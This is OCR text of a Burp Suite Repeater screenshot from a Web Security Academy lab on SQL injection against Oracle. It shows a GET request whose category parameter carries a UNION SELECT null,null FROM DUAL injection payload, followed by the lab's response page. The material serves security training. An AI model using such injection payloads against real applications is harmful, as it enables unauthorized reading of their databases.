 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < >
Target: https://acda1fb61e8f7eeac0fa0cc800a60001.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+null,null+FROM+DUAL-- HTTP/1.1
2 Host: acda1fb61e8f7eeac0fa0cc800a60001.web-security-academy.net
3 Cookie: session=2cl4rMzkMY6bVAvnQ7Miw9J3X4YxmPMO
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://acda1fb61e8f7eeac0fa0cc800a60001.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, querying
the database type and version
on Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle
Database 11g Express Edition Release
11.2.0.2.0 - 64bit Production, PL/SQL Release
11.2.0.2.0 - Production, CORE 11.2.0.2.0
Production, TNS for Linux: Version 11.2.0.2.0 -
Production, NLSRTL Version 11.2.0.2.0 -
Production'
Back to lab description
Home
WE LIKE TO
SHOP
Lifestyle' UNION SELECT null,null FROM DUAL--
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts Toys & Games
Gym Suit
Are you one of those people who is put off going to the gym? Sometimes it's hard to get started as you
don't want to appear all weedy and pale. Making that first step, to have the confidence of being
surrounded by other users who are totally ripped it's just a small cost away. This Gym Suit will help you
through those first few months of building up those biceps and triceps. It has the added bonus of
anonymity so when you're ready you can strut your stuff and no-one will ever know you needed a little
help on the way. You can continue using this suit in your everyday life if you want to surprise your
colleagues, friends, and family with the big reveal on completion of your training. The eyes, nose, and
mouth are fully functional allowing you to eat and drink normally. The head is easily removed from the
suit for bedtime comfort; should you want to keep the upper muscular feeling beside your loved one by
only wearing the chest piece. Start Your journey to a healthier, better looking you today. For the
advertised price, this gym suit will help you say goodbye to all those first day nerves.
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
8,734 bytes | 530 millis
DEV
T
33°C Rain showers
ENG
3:39 PM
11/14/2021
3